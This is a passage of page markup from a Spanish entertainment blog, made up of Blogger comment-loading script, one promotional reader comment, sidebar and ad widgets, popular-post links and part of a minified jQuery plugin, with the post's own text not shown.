href='https://www.blogger.com/share-post.g?blogID=2767154098121681901&postID=789649180625645866&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2767154098121681901&postID=789649180625645866&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.periodistanoctambula.com/search/label/BreakingNews' rel='tag'>BreakingNews</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1 comentario:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c4916310785327601930"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkz8msRsWb4FtsYFM-8zJDO_CKqcmLXlA53moXrTQiH2cxkiMW7pimY_mPPRypsXxvh3N1ZdH1QBwXoKI0l3Gz7tDtDA6N8IYx21Yzbnm2bt6XMr62AI-exMS8RRroTzhs2wPbQyYHEA7Gsct-0ZFAQ3z2mYgWBkeA9d-Qfj2w8LkEEYA/s45/inbound3799002213018636120.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04217094183353571838" rel="nofollow">Benedetta Leoni</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.periodistanoctambula.com/2018/03/instagram-y-snapchat-retiran-los-gifs.html?showComment=1521132289547#c4916310785327601930">15 de marzo de 2018 a las 12:44</a></span></div><p class="comment-content">Hola, nueva seguidora; felicitaciones por blogs y publicaciones; aquí el último publicado por mí: https://ioamoilibrieleserietv.blogspot.it/2018/03/segnalazione-vita-di-paese-maria.html <br><br>Si quieres, te espero como un lector/una lectora permanente <br><br>Gracias</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4916310785327601930">Responder</a><span class="item-control blog-admin blog-admin pid-1259995928"><a target="_self" href="https://www.blogger.com/comment/delete/2767154098121681901/4916310785327601930">Eliminar</a></span></span></div><div class="comment-replies"><div id="c4916310785327601930-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c4916310785327601930-ra" class="thread-chrome thread-expanded"><div></div><div id="c4916310785327601930-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4916310785327601930">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4916310785327601930-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Añadir comentario</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="789649180625645866"><a target="_self">Cargar más...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2767154098121681901?po=789649180625645866&hl=es&saa=85391&origin=https://www.periodistanoctambula.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<div class='inline-ad'>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.periodistanoctambula.com/2018/04/las-chicas-del-cable.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.periodistanoctambula.com/2018/03/shameless-foundation-marc-jacobs-beauty.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.periodistanoctambula.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.periodistanoctambula.com/feeds/789649180625645866/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Twitter</h2>
<div class='widget-content'>
<a class="twitter-timeline" data-width="350" data-height="400" href="https://twitter.com/PerioNoctambula">Tweets by PerioNoctambula</a> <script async="async" src="//platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script>
  (function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
    t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
  })(window, document, '_gscq','script','//widgets.getsitecontrol.com/42045/script.js');
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>CANAL DE YOUTUBE &#10084;&#65039;</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCdJlbzyfXDNZV08kw8wwwgQ" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Author</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://pbs.twimg.com/profile_images/1358255257290223617/njOQHHs2_400x400.jpg" alt="About Me" original="https://lh6.googleusercontent.com/-V_iesu2ROz4/AAAAAAAAAAI/AAAAAAAASi4/qNB5twrTubk/photo.jpg" style="
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Conoce un poco más de mi y de mi mundo...
<a href="http://www.periodistanoctambula.com/p/about-me.html" style="
    text-decoration: underline;
">click here &#8594;</a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4891195222176182"
     data-ad-slot="8690301984"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search other posts...</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.periodistanoctambula.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2019/05/maternidad-o-sacrificio_19.html'>
<img alt='¿Maternidad o sacrificio?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbWaaos65mBkeQXiP6CgBJZhqmmRv57W3l7giihEtsthDpJZnaHIZxzedHmyq2Fe22G-J9HY5a5GEzBEZsI3DGpJGpDz0amBKMktXPB_0mPhF5dEENsTMmxEYgERqGlOThdq5OYxdgRZo/s72-c/periodistanoctambula.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2019/05/maternidad-o-sacrificio_19.html'>&#191;Maternidad o sacrificio?</a></div>
<div class='item-snippet'> Desde tiempos inmemorables las mujeres hemos sido víctimas de la opresión, nos han usado como objetos y además de todo, nos han obligado a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2018/12/la-reina-del-flow-review_13.html'>
<img alt='LA REINA DEL FLOW (REVIEW)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf9mv_TIpDPVfhGai2vrhndV2jrw1r9oY1rB7NmY3s978Z8qBX83DqpVSWayJ4EmCQfuYtpsKZQmfB4jOu7pXKAhhsn-E92xdnn47VDspywKvilN7tJAQBE6nzA7Cbyq5saeOkm-NEg7Q/s72-c/LRDF+PERIODISTANOCTAMBULA.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2018/12/la-reina-del-flow-review_13.html'>LA REINA DEL FLOW (REVIEW)</a></div>
<div class='item-snippet'> He regresado queridos noctámbulos, con algunos cambios a nivel personal pero más decidida que nunca. Hoy quiero traerles el review de una s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2019/11/prank-encounters-review-critica.html'>
<img alt='PRANK ENCOUNTERS REVIEW - CRÍTICA NETFLIX' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHZ_m0eTWLcJ1ohRmhvlwaVNt_DfsPjhiHoNHYdTxI-kM2xZZjhDKOW34lGOEMjxfHId4mCFdG7EXQOLHiviSP9n27Ar2134MGp7C7qw-XmS21n35TmEei38qoEvI8ryh4Tjy8yodjWOU/s72-c/lol.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2019/11/prank-encounters-review-critica.html'>PRANK ENCOUNTERS REVIEW - CRÍTICA NETFLIX</a></div>
<div class='item-snippet'> Engaños, el modus operandi de la televisión. El mundo del &#8220;entertainment&#8221; quiere drama, quiere emoción y reacción, pero se les olvida darno...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2018/02/47-meters-down-review.html'>
<img alt='47 Meters Down (Review)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaEEXpRrTPZvO3IinyhQX8qaS9omD9QwZq2g0AB4yl9vnWhpmBj__VRXyNm0IA28ahPZIRqJ8Wy2UaOYxMkSohNg_GHmthYaBgQHRme9N58hbEErZHatpRuPS7Qdv_0lFV90ud48O7UTg/s72-c/47-Meters-Down-Movie-Trailer-2-2017.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2018/02/47-meters-down-review.html'>47 Meters Down (Review)</a></div>
<div class='item-snippet'>      Esta película fue una mezcla de diversas emociones, demasiado océano y pocos tiburones. &#160;     Te advertiré que este post estará lleno ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2018/02/la-boda-de-valentina-es-una-pelicula.html'>
<img alt='La Boda de Valentina (Crítica / Review)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipu-xJWo45RcwIWTdX072ObcTf1Mf2BzEY8KIhb62WRm_CTNklizXAfI1rxA0gbtt2T2znDhA1thOOxCk1kYBCHrQ3Z9vDlGh-r_DsPwdOA8Abk9_8BZJUEfIzfmh1w89wmf5AVP_zjVM/s72-c/Periodista+noctambula.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2018/02/la-boda-de-valentina-es-una-pelicula.html'>La Boda de Valentina (Crítica / Review)</a></div>
<div class='item-snippet'>    La boda de Valentina es una película mexicana que tiene un buen argumento sin embargo no fue explotada hasta su máxima expresión. Un lar...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/periodistanoctambula" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div>
<div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>You can change the language!</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'es',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.periodistanoctambula.com/search/label/PerioDiary'>PerioDiary</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.periodistanoctambula.com/search/label/BreakingNews'>BreakingNews</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.periodistanoctambula.com/search/label/Reviews'>Reviews</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.periodistanoctambula.com/search/label/PerioStyle'>PerioStyle</a>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- asd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:200px;height:200px"
     data-ad-client="ca-pub-4891195222176182"
     data-ad-slot="2092996247"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Visitas</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2767154098121681901?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.periodistanoctambula.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2767154098121681901?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.periodistanoctambula.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulario de contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nombre
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensaje
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-4891195222176182";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0003";
    google_ad_slot = "8510747705";
    google_ad_width = 180;
    google_ad_height = 90;
</script>
<!-- periodistanoctambula_Footer Widget (A)_AdSense2_180x90_0ads_al_s -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2019/05/maternidad-o-sacrificio_19.html' target='_blank'>
<img alt='¿Maternidad o sacrificio?' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbWaaos65mBkeQXiP6CgBJZhqmmRv57W3l7giihEtsthDpJZnaHIZxzedHmyq2Fe22G-J9HY5a5GEzBEZsI3DGpJGpDz0amBKMktXPB_0mPhF5dEENsTMmxEYgERqGlOThdq5OYxdgRZo/w72-h72-p-k-no-nu/periodistanoctambula.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2019/05/maternidad-o-sacrificio_19.html'>&#191;Maternidad o sacrificio?</a></div>
<div class='item-snippet'> Desde tiempos inmemorables las mujeres hemos sido víctimas de la opresión, nos han usado como objetos y además de todo, nos han obligado a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2018/12/la-reina-del-flow-review_13.html' target='_blank'>
<img alt='LA REINA DEL FLOW (REVIEW)' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf9mv_TIpDPVfhGai2vrhndV2jrw1r9oY1rB7NmY3s978Z8qBX83DqpVSWayJ4EmCQfuYtpsKZQmfB4jOu7pXKAhhsn-E92xdnn47VDspywKvilN7tJAQBE6nzA7Cbyq5saeOkm-NEg7Q/w72-h72-p-k-no-nu/LRDF+PERIODISTANOCTAMBULA.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2018/12/la-reina-del-flow-review_13.html'>LA REINA DEL FLOW (REVIEW)</a></div>
<div class='item-snippet'> He regresado queridos noctámbulos, con algunos cambios a nivel personal pero más decidida que nunca. Hoy quiero traerles el review de una s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2019/11/prank-encounters-review-critica.html' target='_blank'>
<img alt='PRANK ENCOUNTERS REVIEW - CRÍTICA NETFLIX' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHZ_m0eTWLcJ1ohRmhvlwaVNt_DfsPjhiHoNHYdTxI-kM2xZZjhDKOW34lGOEMjxfHId4mCFdG7EXQOLHiviSP9n27Ar2134MGp7C7qw-XmS21n35TmEei38qoEvI8ryh4Tjy8yodjWOU/w72-h72-p-k-no-nu/lol.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2019/11/prank-encounters-review-critica.html'>PRANK ENCOUNTERS REVIEW - CRÍTICA NETFLIX</a></div>
<div class='item-snippet'> Engaños, el modus operandi de la televisión. El mundo del &#8220;entertainment&#8221; quiere drama, quiere emoción y reacción, pero se les olvida darno...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Publicidadd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-4891195222176182"
     data-ad-slot="8760421309"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
